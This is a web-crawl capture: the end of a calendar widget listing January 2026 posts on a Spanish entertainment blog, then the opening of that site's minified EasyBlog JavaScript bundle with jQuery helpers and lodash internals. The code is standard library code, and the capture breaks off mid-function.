-->\n\t\t\t\t\t\t28\n\t\t\t\t\t\t\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/td>\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n\t\t\t\t<td class=\"day\">\n\t\t\t\t\t<div onclick=\"void(0)\"><!-- Quickfix make calendar tooltips able to show in touch devices -->\n\t\t\t\t\t\t29\n\t\t\t\t\t\t\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/td>\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n\t\t\t\t<td class=\"day\">\n\t\t\t\t\t<div onclick=\"void(0)\"><!-- Quickfix make calendar tooltips able to show in touch devices -->\n\t\t\t\t\t\t30\n\t\t\t\t\t\t\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/td>\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n\t\t\t\t<td class=\"day has-posts\">\n\t\t\t\t\t<div onclick=\"void(0)\"><!-- Quickfix make calendar tooltips able to show in touch devices -->\n\t\t\t\t\t\t31\n\t\t\t\t\t\t\t\t\t\t\t\t<b>6 publicaciones<\/b>\n\n\t\t\t\t\t\t<div class=\"eb-calendar-tooltips\">\n\t\t\t\t\t\t\t<span>\n\t\t\t\t\t\t\t\t<i class=\"fa fa-calendar\"><\/i>\n\t\t\t\t\t\t\t\t&nbsp; S\u00e1b, Ene 31, 2026\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div>\n\t\t\t\t\t\t\t\t<i class=\"text-muted fa fa-align-left\" data-eb-provide=\"tooltip\" data-original-title=\"Publicaci\u00f3n Est\u00e1ndar\" data-placement=\"bottom\"><\/i>\n&nbsp; <a href=\"\/index.php\/sonadores\/entry\/sonadores\/anne-hathaway-y-su-frase-celebre\">ANNE HATHAWAY Y SU FRASE CELEBRE<\/a>\n\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div>\n\t\t\t\t\t\t\t\t<i class=\"text-muted fa fa-align-left\" data-eb-provide=\"tooltip\" data-original-title=\"Publicaci\u00f3n Est\u00e1ndar\" data-placement=\"bottom\"><\/i>\n&nbsp; <a href=\"\/index.php\/el-mural\/entry\/el-mural\/el-arte-de-avatar\">EL ARTE DE AVATAR<\/a>\n\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div>\n\t\t\t\t\t\t\t\t<i class=\"text-muted fa fa-align-left\" data-eb-provide=\"tooltip\" data-original-title=\"Publicaci\u00f3n Est\u00e1ndar\" data-placement=\"bottom\"><\/i>\n&nbsp; <a href=\"\/index.php\/el-pantallon\/entry\/el-pantallazo\/supergirl-ya-lista\">SUPERGIRL... YA LISTA<\/a>\n\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div>\n\t\t\t\t\t\t\t\t<i class=\"text-muted fa fa-align-left\" data-eb-provide=\"tooltip\" data-original-title=\"Publicaci\u00f3n Est\u00e1ndar\" data-placement=\"bottom\"><\/i>\n&nbsp; <a href=\"\/index.php\/el-pantallon\/entry\/el-pantallazo\/rob-reiner\">ROB REINER<\/a>\n\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div>\n\t\t\t\t\t\t\t\t<i class=\"text-muted fa fa-align-left\" data-eb-provide=\"tooltip\" data-original-title=\"Publicaci\u00f3n Est\u00e1ndar\" data-placement=\"bottom\"><\/i>\n&nbsp; <a href=\"\/index.php\/la-licuadora\/entry\/la-licuadora\/stranger\">STRANGER THINGS... QUIERE EL FINAL<\/a>\n\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div>\n\t\t\t\t\t\t\t\t<i class=\"text-muted fa fa-align-left\" data-eb-provide=\"tooltip\" data-original-title=\"Publicaci\u00f3n Est\u00e1ndar\" data-placement=\"bottom\"><\/i>\n&nbsp; <a href=\"\/index.php\/sonadores\/entry\/sonadores\/en-mi-lugar\">EN MI LUGAR<\/a>\n\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/td>\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t<td class=\"empty\">\n\t\t\t\t\t<small class=\"other-day\"><\/small>\n\t\t\t\t<\/td>\n\t\t\t\t\t\t\t\t\t<\/tr>\n\t<\/tbody>\n<\/table>","Enero 2026","\/index.php\/el-tendedero\/calendar\/2026\/01\/listView"]}]

--- FILE ---
content_type: application/javascript
request_url: https://revistadreams.com/media/com_easyblog/scripts/site-5.3.2-basic.min.js
body_size: 619814
content:
function createSafeFragment(a){var b=nodeNames.split("|"),c=a.createDocumentFragment();if(c.createElement)for(;b.length;)c.createElement(b.pop());return c}function fixDefaultChecked(a){rcheckableType.test(a.type)&&(a.defaultChecked=a.checked)}function getAll(a,b){var c,d,e=0,f=typeof a.getElementsByTagName!==strundefined?a.getElementsByTagName(b||"*"):typeof a.querySelectorAll!==strundefined?a.querySelectorAll(b||"*"):void 0;if(!f)for(f=[],c=a.childNodes||a;null!=(d=c[e]);e++)!b||jQuery.nodeName(d,b)?f.push(d):jQuery.merge(f,getAll(d,b));
return void 0===b||b&&jQuery.nodeName(a,b)?jQuery.merge([a],f):f}function setGlobalEval(a,b){for(var c,d=0;null!=(c=a[d]);d++)jQuery._data(c,"globalEval",!b||jQuery._data(b[d],"globalEval"))}!function(a){var c,d,b=function(a){var b=[],c=1,d=0,a=a,e=function(){b.push([this,arguments]),c||e.execute()};return e.execute=function(){if(!d){d=1,c=0;for(var e;e=b.shift();)a.apply(e[0],e[1]);d=0}},e.lock=function(){c=0},e},e={},f=0,g=[],h=window[a]={setup:function(a){d=a,h.init()},jquery:function(a){c||(c=a,h.init())
},init:function(){f||c&&d&&(h.$=c.initialize(d),h.plugin.execute(),f=1)},plugin:b(function(a,b){b.apply(h,[c])}),module:b(function(a,b){c.module(a,b)}),installer:function(a,b,c){if(g[a]||(g[a]=[]),!b)return g[a];var d=e[a];return d.registered?d.install(b,c):(g[a].push([b,c]),void 0)},component:function(a,b){if(!a)return e;if(!b)return e[a];if("function"==typeof b){var d=b;return d.registered=!0,e[a]=d}var g=[],h=function(a,b,c){return{method:a,context:this,args:c}},i=function(a,b,c){return function(){return(c||g).push(h(a,this,arguments)),b
}},j=function(a,b,c){for(var d=0;d<b.length;d++){var e=b[d];a[e]=i(e,a,c)}return a},k=function(a,b){return function(){var c=[h(a,this,arguments)];return g.push(c),j({},b,c)}};g.execute=function(){for(var b=e[a],c=0;c<g.length;c++){var d=g[c];if("[object Array]"===Object.prototype.toString.call(d))for(var f=d,h=b,i=0;i<f.length;i++)h=h[f[i].method].apply(h,f[i].args);else b[d.method].apply(b,d.args)}};var d=j(function(){d.run.apply(this.arguments)},["run","ready","template","dialog"]);return d.className=a,d.options=b,d.queue=g,d.module=k("module",["done","always","fail","progress"]),d.require=k("require",["library","script","stylesheet","language","template","app","view","done","always","fail","progress"]),window[a]=e[a]=d,f&&c.Component.register(d),d
}}}("FD50"),FD50.setup({environment:window.ezb.environment,source:"local",mode:"production"==window.ezb.environment?"compressed":"uncompressed",path:window.ezb.rootUrl+"/media/com_easyblog/scripts/vendors",cdn:"",extension:".js",cdnPath:"",rootPath:window.ezb.rootUrl,basePath:window.ezb.rootUrl,indexUrl:window.ezb.rootUrl+"/index.php",token:window.ezb.token,locale:{lang:window.ezb.locale}}),FD50.component("EasyBlog",{environment:window.ezb.environment,source:"local",mode:"production"==window.ezb.environment?"compressed":"uncompressed",mode:"compressed",baseUrl:window.ezb.baseUrl,version:"2.0",momentLang:window.ezb.momentLang,ajaxUrl:window.ezb.ajaxUrl}),jQuery.version="5.0",jQuery.long_version="5.0.10";
var support={};!function(){function h(){var a,b,c,h;b=document.getElementsByTagName("body")[0],b&&b.style&&(a=document.createElement("div"),c=document.createElement("div"),c.style.cssText="position:absolute;border:0;width:0;height:0;top:0;left:-9999px",b.appendChild(c).appendChild(a),a.style.cssText="-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;display:block;margin-top:1%;top:1%;border:1px;padding:1px;width:4px;position:absolute",d=e=!1,g=!0,window.getComputedStyle&&(d="1%"!==(window.getComputedStyle(a,null)||{}).top,e="4px"===(window.getComputedStyle(a,null)||{width:"4px"}).width,h=a.appendChild(document.createElement("div")),h.style.cssText=a.style.cssText="-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:0",h.style.marginRight=h.style.width="0",a.style.width="1px",g=!parseFloat((window.getComputedStyle(h,null)||{}).marginRight),a.removeChild(h)),a.innerHTML="<table><tr><td></td><td>t</td></tr></table>",h=a.getElementsByTagName("td"),h[0].style.cssText="margin:0;border:0;padding:0;display:none",f=0===h[0].offsetHeight,f&&(h[0].style.display="",h[1].style.display="none",f=0===h[0].offsetHeight),b.removeChild(c))
}var a,b,c,d,e,f,g;a=document.createElement("div"),a.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",c=a.getElementsByTagName("a")[0],b=c&&c.style,b&&(b.cssText="float:left;opacity:.5",support.opacity="0.5"===b.opacity,support.cssFloat=!!b.cssFloat,a.style.backgroundClip="content-box",a.cloneNode(!0).style.backgroundClip="",support.clearCloneStyle="content-box"===a.style.backgroundClip,support.boxSizing=""===b.boxSizing||""===b.MozBoxSizing||""===b.WebkitBoxSizing,jQuery.extend(support,{reliableHiddenOffsets:function(){return null==f&&h(),f
},boxSizingReliable:function(){return null==e&&h(),e},pixelPosition:function(){return null==d&&h(),d},reliableMarginRight:function(){return null==g&&h(),g}}))}();var strundefined="undefined",rcheckableType=/^(?:checkbox|radio)$/i,nodeNames="abbr|article|aside|audio|bdi|canvas|data|datalist|details|figcaption|figure|footer|header|hgroup|mark|meter|nav|output|progress|section|summary|time|video",rinlinejQuery=/ jQuery\d+="(?:null|\d+)"/g,rnoshimcache=new RegExp("<(?:"+nodeNames+")[\\s/>]","i"),rleadingWhitespace=/^\s+/,rxhtmlTag=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,rtagName=/<([\w:]+)/,rtbody=/<tbody/i,rhtml=/<|&#?\w+;/,rnoInnerhtml=/<(?:script|style|link)/i,rchecked=/checked\s*(?:[^=]|=\s*.checked.)/i,rscriptType=/^$|\/(?:java|ecma)script/i,rscriptTypeMasked=/^true\/(.*)/,rcleanScript=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g,wrapMap={option:[1,"<select multiple='multiple'>","</select>"],legend:[1,"<fieldset>","</fieldset>"],area:[1,"<map>","</map>"],param:[1,"<object>","</object>"],thead:[1,"<table>","</table>"],tr:[2,"<table><tbody>","</tbody></table>"],col:[2,"<table><tbody></tbody><colgroup>","</colgroup></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]},safeFragment=createSafeFragment(document),fragmentDiv=safeFragment.appendChild(document.createElement("div"));
wrapMap.optgroup=wrapMap.option,wrapMap.tbody=wrapMap.tfoot=wrapMap.colgroup=wrapMap.caption=wrapMap.thead,wrapMap.th=wrapMap.td,jQuery.uid=function(a,b){return(a?a:"")+Math.random().toString().replace(".","")+(b?b:"")},jQuery.globalNamespace=jQuery.uid("EasyBlog"),window[jQuery.globalNamespace]=jQuery,jQuery.run=function(a){return jQuery.isFunction(a)?a(jQuery):null},jQuery.initialize=function(a){jQuery.initialized||(jQuery.buildFragment=function(a,b,c,d){for(var e,f,g,h,i,j,k,l=a.length,m=createSafeFragment(b),n=[],o=0;l>o;o++)if(f=a[o],f||0===f)if("object"===jQuery.type(f))jQuery.merge(n,f.nodeType?[f]:f);
else if(rhtml.test(f)){for(h=h||m.appendChild(b.createElement("div")),i=(rtagName.exec(f)||["",""])[1].toLowerCase(),k=wrapMap[i]||wrapMap._default,h.innerHTML=k[1]+f.replace(rxhtmlTag,"<$1></$2>")+k[2],e=k[0];e--;)h=h.lastChild;if(!support.leadingWhitespace&&rleadingWhitespace.test(f)&&n.push(b.createTextNode(rleadingWhitespace.exec(f)[0])),!support.tbody)for(f="table"!==i||rtbody.test(f)?"<table>"!==k[1]||rtbody.test(f)?0:h:h.firstChild,e=f&&f.childNodes.length;e--;)jQuery.nodeName(j=f.childNodes[e],"tbody")&&!j.childNodes.length&&f.removeChild(j);
for(jQuery.merge(n,h.childNodes),h.textContent="";h.firstChild;)h.removeChild(h.firstChild);h=m.lastChild}else n.push(b.createTextNode(f));for(h&&m.removeChild(h),support.appendChecked||jQuery.grep(getAll(n,"input"),fixDefaultChecked),o=0;f=n[o++];)if((!d||-1===jQuery.inArray(f,d))&&(g=jQuery.contains(f.ownerDocument,f),h=getAll(m.appendChild(f),"script"),g&&setGlobalEval(h),c))for(e=0;f=h[e++];)rscriptType.test(f.type||"")&&c.push(f);return h=null,m},jQuery.extend(jQuery,a),"development"==jQuery.environment&&(window.F=jQuery),jQuery.initialized=!0,FD50.module.execute())
},FD50.jquery(jQuery),"function"==typeof define&&define.amd&&define("jquery",[],function(){return jQuery}),FD50.plugin("lodash",function(a){function hc(a,b){return a.set(b[0],b[1]),a}function ic(a,b){return a.add(b),a}function jc(a,b,c){switch(c.length){case 0:return a.call(b);case 1:return a.call(b,c[0]);case 2:return a.call(b,c[0],c[1]);case 3:return a.call(b,c[0],c[1],c[2])}return a.apply(b,c)}function kc(a,b){for(var c=-1,d=null==a?0:a.length;++c<d&&b(a[c],c,a)!==!1;);return a}function lc(a,b){for(var c=-1,d=null==a?0:a.length,e=0,f=[];++c<d;){var g=a[c];
b(g,c,a)&&(f[e++]=g)}return f}function mc(a,b){var c=null==a?0:a.length;return!!c&&uc(a,b,0)>-1}function nc(a,b,c){for(var d=-1,e=null==a?0:a.length;++d<e;)if(c(b,a[d]))return!0;return!1}function oc(a,b){for(var c=-1,d=null==a?0:a.length,e=Array(d);++c<d;)e[c]=b(a[c],c,a);return e}function pc(a,b){for(var c=-1,d=b.length,e=a.length;++c<d;)a[e+c]=b[c];return a}function qc(a,b,c,d){var e=-1,f=null==a?0:a.length;for(d&&f&&(c=a[++e]);++e<f;)c=b(c,a[e],e,a);return c}function rc(a,b){for(var c=-1,d=null==a?0:a.length;++c<d;)if(b(a[c],c,a))return!0;
return!1}function sc(a){return a.split("")}function tc(a,b,c,d){for(var e=a.length,f=c+(d?1:-1);d?f--:++f<e;)if(b(a[f],f,a))return f;return-1}function uc(a,b,c){return b===b?Lc(a,b,c):tc(a,wc,c)}function vc(a,b,c,d){for(var e=c-1,f=a.length;++e<f;)if(d(a[e],b))return e;return-1}function wc(a){return a!==a}function xc(a){return function(c){return null==c?b:c[a]}}function yc(a,b){var c=a.length;for(a.sort(b);c--;)a[c]=a[c].value;return a}function zc(a,b){for(var c=-1,d=Array(a);++c<a;)d[c]=b(c);return d}function Ac(a){return function(b){return a(b)
}}function Bc(a,b){return oc(b,function(b){return a[b]})}function Cc(a,b){return a.has(b)}function Dc(a,b){for(var c=a.length,d=0;c--;)a[c]===b&&++d;return d}function Ec(a,c){return null==a?b:a[c]}function Fc(a){return Vb.test(a)}function Gc(a){for(var b,c=[];!(b=a.next()).done;)c.push(b.value);return c}function Hc(a){var b=-1,c=Array(a.size);return a.forEach(function(a,d){c[++b]=[d,a]}),c}function Ic(a,b){return function(c){return a(b(c))}}function Jc(a,b){for(var c=-1,d=a.length,e=0,f=[];++c<d;){var g=a[c];
(g===b||g===h)&&(a[c]=h,f[e++]=c)}return f}function Kc(a){var b=-1,c=Array(a.size);return a.forEach(function(a){c[++b]=a}),c}function Lc(a,b,c){for(var d=c-1,e=a.length;++d<e;)if(a[d]===b)return d;return-1}function Mc(a){return Fc(a)?Nc(a):sc(a)}function Nc(a){return a.match(Ub)||[]}var b,c="4.17.4",d=200,e="Expected a function",f="__lodash_hash_undefined__",g=500,h="__lodash_placeholder__",i=1,j=2,k=4,l=1,m=2,n=1,o=2,p=4,q=8,r=16,s=32,t=64,u=128,v=256,w=512,x=800,y=16,z=1,A=2,B=3,C=1/0,D=9007199254740991,E=1.7976931348623157e308,F=0/0,G=4294967295,H=[["ary",u],["bind",n],["bindKey",o],["curry",q],["curryRight",r],["flip",w],["partial",s],["partialRight",t],["rearg",v]],I="[object Arguments]",J="[object Array]",K="[object AsyncFunction]",L="[object Boolean]",M="[object Date]",N="[object Error]",O="[object Function]",P="[object GeneratorFunction]",Q="[object Map]",R="[object Number]",S="[object Null]",T="[object Object]",U="[object Promise]",V="[object Proxy]",W="[object RegExp]",X="[object Set]",Y="[object String]",Z="[object Symbol]",$="[object Undefined]",_="[object WeakMap]",ab="[object ArrayBuffer]",bb="[object DataView]",cb="[object Float32Array]",db="[object Float64Array]",eb="[object Int8Array]",fb="[object Int16Array]",gb="[object Int32Array]",hb="[object Uint8Array]",ib="[object Uint8ClampedArray]",jb="[object Uint16Array]",kb="[object Uint32Array]",lb=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,mb=/^\w*$/,nb=/^\./,ob=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,pb=/[\\^$.*+?()[\]{}|]/g,qb=/^\s+|\s+$/g,rb=/\{(?:\n\/\* \[wrapped with .+\] \*\/)?\n?/,sb=/\{\n\/\* \[wrapped with (.+)\] \*/,tb=/,? & /,ub=/\\(\\)?/g,vb=/\w*$/,wb=/^[-+]0x[0-9a-f]+$/i,xb=/^0b[01]+$/i,yb=/^\[object .+?Constructor\]$/,zb=/^0o[0-7]+$/i,Ab=/^(?:0|[1-9]\d*)$/,Bb="\\ud800-\\udfff",Cb="\\u0300-\\u036f",Db="\\ufe20-\\ufe2f",Eb="\\u20d0-\\u20ff",Fb=Cb+Db+Eb,Gb="\\ufe0e\\ufe0f",Hb="["+Bb+"]",Ib="["+Fb+"]",Jb="\\ud83c[\\udffb-\\udfff]",Kb="(?:"+Ib+"|"+Jb+")",Lb="[^"+Bb+"]",Mb="(?:\\ud83c[\\udde6-\\uddff]){2}",Nb="[\\ud800-\\udbff][\\udc00-\\udfff]",Ob="\\u200d",Pb=Kb+"?",Qb="["+Gb+"]?",Rb="(?:"+Ob+"(?:"+[Lb,Mb,Nb].join("|")+")"+Qb+Pb+")*",Sb=Qb+Pb+Rb,Tb="(?:"+[Lb+Ib+"?",Ib,Mb,Nb,Hb].join("|")+")",Ub=RegExp(Jb+"(?="+Jb+")|"+Tb+Sb,"g"),Vb=RegExp("["+Ob+Bb+Fb+Gb+"]"),Wb=["Array","Buffer","DataView","Date","Error","Float32Array","Float64Array","Function","Int8Array","Int16Array","Int32Array","Map","Math","Object","Promise","RegExp","Set","String","Symbol","TypeError","Uint8Array","Uint8ClampedArray","Uint16Array","Uint32Array","WeakMap","_","clearTimeout","isFinite","parseInt","setTimeout"],Xb={};
Xb[cb]=Xb[db]=Xb[eb]=Xb[fb]=Xb[gb]=Xb[hb]=Xb[ib]=Xb[jb]=Xb[kb]=!0,Xb[I]=Xb[J]=Xb[ab]=Xb[L]=Xb[bb]=Xb[M]=Xb[N]=Xb[O]=Xb[Q]=Xb[R]=Xb[T]=Xb[W]=Xb[X]=Xb[Y]=Xb[_]=!1;var Yb={};Yb[I]=Yb[J]=Yb[ab]=Yb[bb]=Yb[L]=Yb[M]=Yb[cb]=Yb[db]=Yb[eb]=Yb[fb]=Yb[gb]=Yb[Q]=Yb[R]=Yb[T]=Yb[W]=Yb[X]=Yb[Y]=Yb[Z]=Yb[hb]=Yb[ib]=Yb[jb]=Yb[kb]=!0,Yb[N]=Yb[O]=Yb[_]=!1;var Zb=parseInt,$b="object"==typeof global&&global&&global.Object===Object&&global,_b="object"==typeof self&&self&&self.Object===Object&&self,ac=$b||_b||Function("return this")(),bc="object"==typeof exports&&exports&&!exports.nodeType&&exports,cc=bc&&"object"==typeof module&&module&&!module.nodeType&&module,dc=cc&&cc.exports===bc,ec=dc&&$b.process,fc=function(){try{return ec&&ec.binding&&ec.binding("util")
}catch(a){}}(),gc=fc&&fc.isTypedArray,Oc=function Qc(a){function sd(a){if(bh(a)&&!Ug(a)&&!(a instanceof wd)){if(a instanceof vd)return a;if(Nb.call(a,"__wrapped__"))return og(a)}return new vd(a)}function ud(){}function vd(a,c){this.__wrapped__=a,this.__actions__=[],this.__chain__=!!c,this.__index__=0,this.__values__=b}function wd(a){this.__wrapped__=a,this.__actions__=[],this.__dir__=1,this.__filtered__=!1,this.__iteratees__=[],this.__takeCount__=G,this.__views__=[]}function xd(){var a=new wd(this.__wrapped__);
return a.__actions__=hf(this.__actions__),a.__dir__=this.__dir__,a.__filtered__=this.__filtered__,a.__iteratees__=hf(this.__iteratees__),a.__takeCount__=this.__takeCount__,a.__views__=hf(this.__views__),a}function yd(){if(this.__filtered__){var a=new wd(this);a.__dir__=-1,a.__filtered__=!0}else a=this.clone(),a.__dir__*=-1;return a}function zd(){var a=this.__wrapped__.value(),b=this.__dir__,c=Ug(a),d=0>b,e=c?a.length:0,f=Kf(0,e,this.__views__),g=f.start,h=f.end,i=h-g,j=d?h:g-1,k=this.__iteratees__,l=k.length,m=0,n=Zc(i,this.__takeCount__);
if(!c||!d&&e==i&&n==i)return Te(a,this.__actions__);var o=[];a:for(;i--&&n>m;){j+=b;for(var p=-1,q=a[j];++p<l;){var r=k[p],s=r.iteratee,t=r.type,u=s(q);if(t==A)q=u;else if(!u){if(t==z)continue a;break a}}o[m++]=q}return o}function Ad(a){var b=-1,c=null==a?0:a.length;for(this.clear();++b<c;){var d=a[b];this.set(d[0],d[1])}}function Bd(){this.__data__=hd?hd(null):{},this.size=0}function Cd(a){var b=this.has(a)&&delete this.__data__[a];return this.size-=b?1:0,b}function Dd(a){var c=this.__data__;if(hd){var d=c[a];
return d===f?b:d}return Nb.call(c,a)?c[a]:b}function Ed(a){var c=this.__data__;return hd?c[a]!==b:Nb.call(c,a)}function Fd(a,c){var d=this.__data__;return this.size+=this.has(a)?0:1,d[a]=hd&&c===b?f:c,this}function Gd(a){var b=-1,c=null==a?0:a.length;for(this.clear();++b<c;){var d=a[b];this.set(d[0],d[1])}}function Hd(){this.__data__=[],this.size=0}function Id(a){var b=this.__data__,c=be(b,a);if(0>c)return!1;var d=b.length-1;return c==d?b.pop():fc.call(b,c,1),--this.size,!0}function Jd(a){var c=this.__data__,d=be(c,a);
return 0>d?b:c[d][1]}function Kd(a){return be(this.__data__,a)>-1}function Ld(a,b){var c=this.__data__,d=be(c,a);return 0>d?(++this.size,c.push([a,b])):c[d][1]=b,this}function Md(a){var b=-1,c=null==a?0:a.length;for(this.clear();++b<c;){var d=a[b];this.set(d[0],d[1])}}function Nd(){this.size=0,this.__data__={hash:new Ad,map:new(dd||Gd),string:new Ad}}function Od(a){var b=Df(this,a)["delete"](a);return this.size-=b?1:0,b}function Pd(a){return Df(this,a).get(a)}function Qd(a){return Df(this,a).has(a)}function Rd(a,b){var c=Df(this,a),d=c.size;
return c.set(a,b),this.size+=c.size==d?0:1,this}function Sd(a){var b=-1,c=null==a?0:a.length;for(this.__data__=new Md;++b<c;)this.add(a[b])}function Td(a){return this.__data__.set(a,f),this}function Ud(a){return this.__data__.has(a)}function Vd(a){var b=this.__data__=new Gd(a);this.size=b.size}function Wd(){this.__data__=new Gd,this.size=0}function Xd(a){var b=this.__data__,c=b["delete"](a);return this.size=b.size,c}function Yd(a){return this.__data__.get(a)}function Zd(a){return this.__data__.has(a)}function $d(a,b){var c=this.__data__;
if(c instanceof Gd){var e=c.__data__;if(!dd||e.length<d-1)return e.push([a,b]),this.size=++c.size,this;c=this.__data__=new Md(e)}return c.set(a,b),this.size=c.size,this}function _d(a,b){var c=Ug(a),d=!c&&Tg(a),e=!c&&!d&&Yg(a),f=!c&&!d&&!e&&eh(a),g=c||d||e||f,h=g?zc(a.length,Gb):[],i=h.length;for(var j in a)!b&&!Nb.call(a,j)||g&&("length"==j||e&&("offset"==j||"parent"==j)||f&&("buffer"==j||"byteLength"==j||"byteOffset"==j)||Sf(j,i))||h.push(j);return h}function ae(a,c,d){var e=a[c];Nb.call(a,c)&&Sg(e,d)&&(d!==b||c in a)||ee(a,c,d)
}function be(a,b){for(var c=a.length;c--;)if(Sg(a[c][0],b))return c;return-1}function ce(a,b){return a&&jf(b,qh(b),a)}function de(a,b){return a&&jf(b,rh(b),a)}function ee(a,b,c){"__proto__"==b&&Fc?Fc(a,b,{configurable:!0,enumerable:!0,value:c,writable:!0}):a[b]=c}function fe(a,c){for(var d=-1,e=c.length,f=h(e),g=null==a;++d<e;)f[d]=g?b:nh(a,c[d]);return f}function ge(a,c,d,e,f,g){var h,l=c&i,m=c&j,n=c&k;if(d&&(h=f?d(a,e,f,g):d(a)),h!==b)return h;if(!ah(a))return a;var o=Ug(a);if(o){if(h=Nf(a),!l)return hf(a,h)
}else{var p=Jf(a),q=p==O||p==P;if(Yg(a))return Xe(a,l);if(p==T||p==I||q&&!f){if(h=m||q?{}:Of(a),!l)return m?lf(a,de(h,a)):kf(a,ce(h,a))}else{if(!Yb[p])return f?a:{};h=Pf(a,p,ge,l)}}g||(g=new Vd);var r=g.get(a);if(r)return r;g.set(a,h);var s=n?m?yf:xf:m?rh:qh,t=o?b:s(a);return kc(t||a,function(b,e){t&&(e=b,b=a[e]),ae(h,e,ge(b,c,d,e,a,g))}),h}function he(a,c,d){if("function"!=typeof a)throw new Hb(e);return gg(function(){a.apply(b,d)},c)}function ie(a,b,c,e){var f=-1,g=mc,h=!0,i=a.length,j=[],k=b.length;if(!i)return j;
c&&(b=oc(b,Ac(c))),e?(g=nc,h=!1):b.length>=d&&(g=Cc,h=!1,b=new Sd(b));a:for(;++f<i;){var l=a[f],m=null==c?l:c(l);if(l=e||0!==l?l:0,h&&m===m){for(var n=k;n--;)if(b[n]===m)continue a;j.push(l)}else g(b,m,e)||j.push(l)}return j}function ke(a,b){var c=[];return je(a,function(a,d,e){b(a,d,e)&&c.push(a)}),c}function le(a,b,c,d,e){var f=-1,g=a.length;for(c||(c=Rf),e||(e=[]);++f<g;){var h=a[f];b>0&&c(h)?b>1?le(h,b-1,c,d,e):pc(e,h):d||(e[e.length]=h)}return e}function ne(a,b){return a&&me(a,b,qh)}function oe(a,b){return lc(b,function(b){return $g(a[b])
})}function pe(a,c){c=Ve(c,a);for(var d=0,e=c.length;null!=a&&e>d;)a=a[lg(c[d++])];return d&&d==e?a:b}function qe(a,b,c){var d=b(a);return Ug(a)?d:pc(d,c(a))}function re(a){return null==a?a===b?$:S:wc&&wc in Eb(a)?Gf(a):bg(a)}function se(a,b){return null!=a&&Nb.call(a,b)}function te(a,b){return null!=a&&b in Eb(a)}function ue(a,c,d){for(var e=d?nc:mc,f=a[0].length,g=a.length,i=g,j=h(g),k=1/0,l=[];i--;){var m=a[i];i&&c&&(m=oc(m,Ac(c))),k=Zc(m.length,k),j[i]=!d&&(c||f>=120&&m.length>=120)?new Sd(i&&m):b}m=a[0];
var n=-1,o=j[0];a:for(;++n<f&&l.length<k;){var p=m[n],q=c?c(p):p;if(p=d||0!==p?p:0,!(o?Cc(o,q):e(l,q,d))){for(i=g;--i;){var r=j[i];if(!(r?Cc(r,q):e(a[i],q,d)))continue a}o&&o.push(q),l.push(p)}}return l}function ve(a,c,d){c=Ve(c,a),a=dg(a,c);var e=null==a?a:a[lg(sg(c))];return null==e?b:jc(e,a,d)}function we(a){return bh(a)&&re(a)==I}function xe(a,b,c,d,e){return a===b?!0:null==a||null==b||!bh(a)&&!bh(b)?a!==a&&b!==b:ye(a,b,c,d,xe,e)}function ye(a,b,c,d,e,f){var g=Ug(a),h=Ug(b),i=g?J:Jf(a),j=h?J:Jf(b);i=i==I?T:i,j=j==I?T:j;
var k=i==T,m=j==T,n=i==j;if(n&&Yg(a)){if(!Yg(b))return!1;g=!0,k=!1}if(n&&!k)return f||(f=new Vd),g||eh(a)?tf(a,b,c,d,e,f):uf(a,b,i,c,d,e,f);if(!(c&l)){var o=k&&Nb.call(a,"__wrapped__"),p=m&&Nb.call(b,"__wrapped__");if(o||p){var q=o?a.value():a,r=p?b.value():b;return f||(f=new Vd),e(q,r,c,d,f)}}return n?(f||(f=new Vd),vf(a,b,c,d,e,f)):!1}function ze(a,c,d,e){var f=d.length,g=f,h=!e;if(null==a)return!g;for(a=Eb(a);f--;){var i=d[f];if(h&&i[2]?i[1]!==a[i[0]]:!(i[0]in a))return!1}for(;++f<g;){i=d[f];var j=i[0],k=a[j],n=i[1];
if(h&&i[2]){if(k===b&&!(j in a))return!1}else{var o=new Vd;if(e)var p=e(k,n,j,a,c,o);if(!(p===b?xe(n,k,l|m,e,o):p))return!1}}return!0}function Ae(a){if(!ah(a)||Xf(a))return!1;var b=$g(a)?Tb:yb;return b.test(mg(a))}function Be(a){return bh(a)&&_g(a.length)&&!!Xb[re(a)]}function Ce(a){return"function"==typeof a?a:null==a?vh:"object"==typeof a?Ug(a)?He(a[0],a[1]):Ge(a):zh(a)}function De(a){if(!Yf(a))return Xc(a);var b=[];for(var c in Eb(a))Nb.call(a,c)&&"constructor"!=c&&b.push(c);return b}function Ee(a){if(!ah(a))return ag(a);
